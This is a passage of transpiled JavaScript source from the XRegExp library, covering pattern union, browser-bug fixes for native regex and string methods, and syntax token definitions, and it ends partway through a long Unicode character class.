 *   namespacing: true
 * });
 *
 * // With an options string
 * XRegExp.uninstall('astral namespacing');
 */


XRegExp.uninstall = function (options) {
  options = prepareOptions(options);

  if (features.astral && options.astral) {
    setAstral(false);
  }

  if (features.namespacing && options.namespacing) {
    setNamespacing(false);
  }
};
/**
 * Returns an XRegExp object that is the union of the given patterns. Patterns can be provided as
 * regex objects or strings. Metacharacters are escaped in patterns provided as strings.
 * Backreferences in provided regex objects are automatically renumbered to work correctly within
 * the larger combined pattern. Native flags used by provided regexes are ignored in favor of the
 * `flags` argument.
 *
 * @memberOf XRegExp
 * @param {Array} patterns Regexes and strings to combine.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @param {Object} [options] Options object with optional properties:
 *   - `conjunction` {String} Type of conjunction to use: 'or' (default) or 'none'.
 * @returns {RegExp} Union of the provided regexes and strings.
 * @example
 *
 * XRegExp.union(['a+b*c', /(dogs)\1/, /(cats)\1/], 'i');
 * // -> /a\+b\*c|(dogs)\1|(cats)\2/i
 *
 * XRegExp.union([/man/, /bear/, /pig/], 'i', {conjunction: 'none'});
 * // -> /manbearpig/i
 */


XRegExp.union = function (patterns, flags, options) {
  options = options || {};
  var conjunction = options.conjunction || 'or';
  var numCaptures = 0;
  var numPriorCaptures;
  var captureNames;

  function rewrite(match, paren, backref) {
    var name = captureNames[numCaptures - numPriorCaptures]; // Capturing group

    if (paren) {
      ++numCaptures; // If the current capture has a name, preserve the name

      if (name) {
        return "(?<".concat(name, ">");
      } // Backreference

    } else if (backref) {
      // Rewrite the backreference
      return "\\".concat(+backref + numPriorCaptures);
    }

    return match;
  }

  if (!(isType(patterns, 'Array') && patterns.length)) {
    throw new TypeError('Must provide a nonempty array of patterns to merge');
  }

  var parts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g;
  var output = [];

  var _iterator5 = _createForOfIteratorHelper(patterns),
      _step5;

  try {
    for (_iterator5.s(); !(_step5 = _iterator5.n()).done;) {
      var pattern = _step5.value;

      if (XRegExp.isRegExp(pattern)) {
        numPriorCaptures = numCaptures;
        captureNames = pattern[REGEX_DATA] && pattern[REGEX_DATA].captureNames || []; // Rewrite backreferences. Passing to XRegExp dies on octals and ensures patterns are
        // independently valid; helps keep this simple. Named captures are put back

        output.push(XRegExp(pattern.source).source.replace(parts, rewrite));
      } else {
        output.push(XRegExp.escape(pattern));
      }
    }
  } catch (err) {
    _iterator5.e(err);
  } finally {
    _iterator5.f();
  }

  var separator = conjunction === 'none' ? '' : '|';
  return XRegExp(output.join(separator), flags);
}; // ==--------------------------==
// Fixed/extended native methods
// ==--------------------------==

/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `RegExp.prototype.exec`. Use via `XRegExp.exec`.
 *
 * @memberOf RegExp
 * @param {String} str String to search.
 * @returns {Array} Match array with named backreference properties, or `null`.
 */


fixed.exec = function (str) {
  var origLastIndex = this.lastIndex;
  var match = RegExp.prototype.exec.apply(this, arguments);

  if (match) {
    // Fix browsers whose `exec` methods don't return `undefined` for nonparticipating capturing
    // groups. This fixes IE 5.5-8, but not IE 9's quirks mode or emulation of older IEs. IE 9
    // in standards mode follows the spec.
    if (!correctExecNpcg && match.length > 1 && (0, _indexOf["default"])(match).call(match, '') !== -1) {
      var _context3;

      var r2 = copyRegex(this, {
        removeG: true,
        isInternalOnly: true
      }); // Using `str.slice(match.index)` rather than `match[0]` in case lookahead allowed
      // matching due to characters outside the match

      (0, _slice["default"])(_context3 = String(str)).call(_context3, match.index).replace(r2, function () {
        var len = arguments.length; // Skip index 0 and the last 2

        for (var i = 1; i < len - 2; ++i) {
          if ((i < 0 || arguments.length <= i ? undefined : arguments[i]) === undefined) {
            match[i] = undefined;
          }
        }
      });
    } // Attach named capture properties


    if (this[REGEX_DATA] && this[REGEX_DATA].captureNames) {
      var groupsObject = match;

      if (XRegExp.isInstalled('namespacing')) {
        // https://tc39.github.io/proposal-regexp-named-groups/#sec-regexpbuiltinexec
        match.groups = (0, _create["default"])(null);
        groupsObject = match.groups;
      } // Skip index 0


      for (var i = 1; i < match.length; ++i) {
        var name = this[REGEX_DATA].captureNames[i - 1];

        if (name) {
          groupsObject[name] = match[i];
        }
      } // Preserve any existing `groups` obj that came from native ES2018 named capture

    } else if (!match.groups && XRegExp.isInstalled('namespacing')) {
      match.groups = undefined;
    } // Fix browsers that increment `lastIndex` after zero-length matches


    if (this.global && !match[0].length && this.lastIndex > match.index) {
      this.lastIndex = match.index;
    }
  }

  if (!this.global) {
    // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
    this.lastIndex = origLastIndex;
  }

  return match;
};
/**
 * Fixes browser bugs in the native `RegExp.prototype.test`.
 *
 * @memberOf RegExp
 * @param {String} str String to search.
 * @returns {boolean} Whether the regex matched the provided value.
 */


fixed.test = function (str) {
  // Do this the easy way :-)
  return !!fixed.exec.call(this, str);
};
/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `String.prototype.match`.
 *
 * @memberOf String
 * @param {RegExp|*} regex Regex to search with. If not a regex object, it is passed to `RegExp`.
 * @returns {Array} If `regex` uses flag g, an array of match strings or `null`. Without flag g,
 *   the result of calling `regex.exec(this)`.
 */


fixed.match = function (regex) {
  if (!XRegExp.isRegExp(regex)) {
    // Use the native `RegExp` rather than `XRegExp`
    regex = new RegExp(regex);
  } else if (regex.global) {
    var result = String.prototype.match.apply(this, arguments); // Fixes IE bug

    regex.lastIndex = 0;
    return result;
  }

  return fixed.exec.call(regex, nullThrows(this));
};
/**
 * Adds support for `${n}` (or `$<n>`) tokens for named and numbered backreferences in replacement
 * text, and provides named backreferences to replacement functions as `arguments[0].name`. Also
 * fixes browser bugs in replacement text syntax when performing a replacement using a nonregex
 * search value, and the value of a replacement regex's `lastIndex` property during replacement
 * iterations and upon completion. Note that this doesn't support SpiderMonkey's proprietary third
 * (`flags`) argument. Use via `XRegExp.replace`.
 *
 * @memberOf String
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 * @returns {string} New string with one or all matches replaced.
 */


fixed.replace = function (search, replacement) {
  var isRegex = XRegExp.isRegExp(search);
  var origLastIndex;
  var captureNames;
  var result;

  if (isRegex) {
    if (search[REGEX_DATA]) {
      captureNames = search[REGEX_DATA].captureNames;
    } // Only needed if `search` is nonglobal


    origLastIndex = search.lastIndex;
  } else {
    search += ''; // Type-convert
  } // Don't use `typeof`; some older browsers return 'function' for regex objects


  if (isType(replacement, 'Function')) {
    // Stringifying `this` fixes a bug in IE < 9 where the last argument in replacement
    // functions isn't type-converted to a string
    result = String(this).replace(search, function () {
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      if (captureNames) {
        var groupsObject;

        if (XRegExp.isInstalled('namespacing')) {
          // https://tc39.github.io/proposal-regexp-named-groups/#sec-regexpbuiltinexec
          groupsObject = (0, _create["default"])(null);
          args.push(groupsObject);
        } else {
          // Change the `args[0]` string primitive to a `String` object that can store
          // properties. This really does need to use `String` as a constructor
          args[0] = new String(args[0]);
          groupsObject = args[0];
        } // Store named backreferences


        for (var i = 0; i < captureNames.length; ++i) {
          if (captureNames[i]) {
            groupsObject[captureNames[i]] = args[i + 1];
          }
        }
      } // ES6 specs the context for replacement functions as `undefined`


      return replacement.apply(void 0, args);
    });
  } else {
    // Ensure that the last value of `args` will be a string when given nonstring `this`,
    // while still throwing on null or undefined context
    result = String(nullThrows(this)).replace(search, function () {
      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
        args[_key2] = arguments[_key2];
      }

      return String(replacement).replace(replacementToken, replacer);

      function replacer($0, bracketed, angled, dollarToken) {
        bracketed = bracketed || angled; // ES2018 added a new trailing `groups` arg that's passed to replacement functions
        // when the search regex uses native named capture

        var numNonCaptureArgs = isType(args[args.length - 1], 'Object') ? 4 : 3;
        var numCaptures = args.length - numNonCaptureArgs; // Handle named or numbered backreference with curly or angled braces: ${n}, $<n>

        if (bracketed) {
          // Handle backreference to numbered capture, if `bracketed` is an integer. Use
          // `0` for the entire match. Any number of leading zeros may be used.
          if (/^\d+$/.test(bracketed)) {
            // Type-convert and drop leading zeros
            var _n = +bracketed;

            if (_n <= numCaptures) {
              return args[_n] || '';
            }
          } // Handle backreference to named capture. If the name does not refer to an
          // existing capturing group, it's an error. Also handles the error for numbered
          // backference that does not refer to an existing group.
          // Using `indexOf` since having groups with the same name is already an error,
          // otherwise would need `lastIndexOf`.


          var n = captureNames ? (0, _indexOf["default"])(captureNames).call(captureNames, bracketed) : -1;

          if (n < 0) {
            throw new SyntaxError("Backreference to undefined group ".concat($0));
          }

          return args[n + 1] || '';
        } // Handle `$`-prefixed variable
        // Handle space/blank first because type conversion with `+` drops space padding
        // and converts spaces and empty strings to `0`


        if (dollarToken === '' || dollarToken === ' ') {
          throw new SyntaxError("Invalid token ".concat($0));
        }

        if (dollarToken === '&' || +dollarToken === 0) {
          // $&, $0 (not followed by 1-9), $00
          return args[0];
        }

        if (dollarToken === '$') {
          // $$
          return '$';
        }

        if (dollarToken === '`') {
          var _context4;

          // $` (left context)
          return (0, _slice["default"])(_context4 = args[args.length - 1]).call(_context4, 0, args[args.length - 2]);
        }

        if (dollarToken === "'") {
          var _context5;

          // $' (right context)
          return (0, _slice["default"])(_context5 = args[args.length - 1]).call(_context5, args[args.length - 2] + args[0].length);
        } // Handle numbered backreference without braces
        // Type-convert and drop leading zero


        dollarToken = +dollarToken; // XRegExp behavior for `$n` and `$nn`:
        // - Backrefs end after 1 or 2 digits. Use `${..}` or `$<..>` for more digits.
        // - `$1` is an error if no capturing groups.
        // - `$10` is an error if less than 10 capturing groups. Use `${1}0` or `$<1>0`
        //   instead.
        // - `$01` is `$1` if at least one capturing group, else it's an error.
        // - `$0` (not followed by 1-9) and `$00` are the entire match.
        // Native behavior, for comparison:
        // - Backrefs end after 1 or 2 digits. Cannot reference capturing group 100+.
        // - `$1` is a literal `$1` if no capturing groups.
        // - `$10` is `$1` followed by a literal `0` if less than 10 capturing groups.
        // - `$01` is `$1` if at least one capturing group, else it's a literal `$01`.
        // - `$0` is a literal `$0`.

        if (!isNaN(dollarToken)) {
          if (dollarToken > numCaptures) {
            throw new SyntaxError("Backreference to undefined group ".concat($0));
          }

          return args[dollarToken] || '';
        } // `$` followed by an unsupported char is an error, unlike native JS


        throw new SyntaxError("Invalid token ".concat($0));
      }
    });
  }

  if (isRegex) {
    if (search.global) {
      // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
      search.lastIndex = 0;
    } else {
      // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
      search.lastIndex = origLastIndex;
    }
  }

  return result;
};
/**
 * Fixes browser bugs in the native `String.prototype.split`. Use via `XRegExp.split`.
 *
 * @memberOf String
 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {!Array} Array of substrings.
 */


fixed.split = function (separator, limit) {
  if (!XRegExp.isRegExp(separator)) {
    // Browsers handle nonregex split correctly, so use the faster native method
    return String.prototype.split.apply(this, arguments);
  }

  var str = String(this);
  var output = [];
  var origLastIndex = separator.lastIndex;
  var lastLastIndex = 0;
  var lastLength; // Values for `limit`, per the spec:
  // If undefined: pow(2,32) - 1
  // If 0, Infinity, or NaN: 0
  // If positive number: limit = floor(limit); if (limit >= pow(2,32)) limit -= pow(2,32);
  // If negative number: pow(2,32) - floor(abs(limit))
  // If other: Type-convert, then use the above rules
  // This line fails in very strange ways for some values of `limit` in Opera 10.5-10.63, unless
  // Opera Dragonfly is open (go figure). It works in at least Opera 9.5-10.1 and 11+

  limit = (limit === undefined ? -1 : limit) >>> 0;
  (0, _forEach["default"])(XRegExp).call(XRegExp, str, separator, function (match) {
    // This condition is not the same as `if (match[0].length)`
    if (match.index + match[0].length > lastLastIndex) {
      output.push((0, _slice["default"])(str).call(str, lastLastIndex, match.index));

      if (match.length > 1 && match.index < str.length) {
        Array.prototype.push.apply(output, (0, _slice["default"])(match).call(match, 1));
      }

      lastLength = match[0].length;
      lastLastIndex = match.index + lastLength;
    }
  });

  if (lastLastIndex === str.length) {
    if (!separator.test('') || lastLength) {
      output.push('');
    }
  } else {
    output.push((0, _slice["default"])(str).call(str, lastLastIndex));
  }

  separator.lastIndex = origLastIndex;
  return output.length > limit ? (0, _slice["default"])(output).call(output, 0, limit) : output;
}; // ==--------------------------==
// Built-in syntax/flag tokens
// ==--------------------------==

/*
 * Letter escapes that natively match literal characters: `\a`, `\A`, etc. These should be
 * SyntaxErrors but are allowed in web reality. XRegExp makes them errors for cross-browser
 * consistency and to reserve their syntax, but lets them be superseded by addons.
 */


XRegExp.addToken(/\\([ABCE-RTUVXYZaeg-mopqyz]|c(?![A-Za-z])|u(?![\dA-Fa-f]{4}|{[\dA-Fa-f]+})|x(?![\dA-Fa-f]{2}))/, function (match, scope) {
  // \B is allowed in default scope only
  if (match[1] === 'B' && scope === defaultScope) {
    return match[0];
  }

  throw new SyntaxError("Invalid escape ".concat(match[0]));
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Unicode code point escape with curly braces: `\u{N..}`. `N..` is any one or more digit
 * hexadecimal number from 0-10FFFF, and can include leading zeros. Requires the native ES6 `u` flag
 * to support code points greater than U+FFFF. Avoids converting code points above U+FFFF to
 * surrogate pairs (which could be done without flag `u`), since that could lead to broken behavior
 * if you follow a `\u{N..}` token that references a code point above U+FFFF with a quantifier, or
 * if you use the same in a character class.
 */

XRegExp.addToken(/\\u{([\dA-Fa-f]+)}/, function (match, scope, flags) {
  var code = dec(match[1]);

  if (code > 0x10FFFF) {
    throw new SyntaxError("Invalid Unicode code point ".concat(match[0]));
  }

  if (code <= 0xFFFF) {
    // Converting to \uNNNN avoids needing to escape the literal character and keep it
    // separate from preceding tokens
    return "\\u".concat(pad4(hex(code)));
  } // If `code` is between 0xFFFF and 0x10FFFF, require and defer to native handling


  if (hasNativeU && (0, _indexOf["default"])(flags).call(flags, 'u') !== -1) {
    return match[0];
  }

  throw new SyntaxError('Cannot use Unicode code point above \\u{FFFF} without flag u');
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Comment pattern: `(?# )`. Inline comments are an alternative to the line comments allowed in
 * free-spacing mode (flag x).
 */

XRegExp.addToken(/\(\?#[^)]*\)/, getContextualTokenSeparator, {
  leadChar: '('
});
/*
 * Whitespace and line comments, in free-spacing mode (aka extended mode, flag x) only.
 */

XRegExp.addToken(/\s+|#[^\n]*\n?/, getContextualTokenSeparator, {
  flag: 'x'
});
/*
 * Dot, in dotAll mode (aka singleline mode, flag s) only.
 */

if (!hasNativeS) {
  XRegExp.addToken(/\./, function () {
    return '[\\s\\S]';
  }, {
    flag: 's',
    leadChar: '.'
  });
}
/*
 * Named backreference: `\k<name>`. Backreference names can use RegExpIdentifierName characters
 * only. Also allows numbered backreferences as `\k<n>`.
 */


XRegExp.addToken(/\\k<([^>]+)>/, function (match) {
  var _context6, _context7;

  // Groups with the same name is an error, else would need `lastIndexOf`
  var index = isNaN(match[1]) ? (0, _indexOf["default"])(_context6 = this.captureNames).call(_context6, match[1]) + 1 : +match[1];
  var endIndex = match.index + match[0].length;

  if (!index || index > this.captureNames.length) {
    throw new SyntaxError("Backreference to undefined group ".concat(match[0]));
  } // Keep backreferences separate from subsequent literal numbers. This avoids e.g.
  // inadvertedly changing `(?<n>)\k<n>1` to `()\11`.


  return (0, _concat["default"])(_context7 = "\\".concat(index)).call(_context7, endIndex === match.input.length || isNaN(match.input[endIndex]) ? '' : '(?:)');
}, {
  leadChar: '\\'
});
/*
 * Numbered backreference or octal, plus any following digits: `\0`, `\11`, etc. Octals except `\0`
 * not followed by 0-9 and backreferences to unopened capture groups throw an error. Other matches
 * are returned unaltered. IE < 9 doesn't support backreferences above `\99` in regex syntax.
 */

XRegExp.addToken(/\\(\d+)/, function (match, scope) {
  if (!(scope === defaultScope && /^[1-9]/.test(match[1]) && +match[1] <= this.captureNames.length) && match[1] !== '0') {
    throw new SyntaxError("Cannot use octal escape or backreference to undefined group ".concat(match[0]));
  }

  return match[0];
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Named capturing group; match the opening delimiter only: `(?<name>`. Capture names can use the
 * RegExpIdentifierName characters only. Names can't be integers. Supports Python-style
 * `(?P<name>` as an alternate syntax to avoid issues in some older versions of Opera which natively
 * supported the Python-style syntax. Otherwise, XRegExp might treat numbered backreferences to
 * Python-style named capture as octals.
 */

XRegExp.addToken(/\(\?P?<((?:[\$A-Z_a-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309B-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uD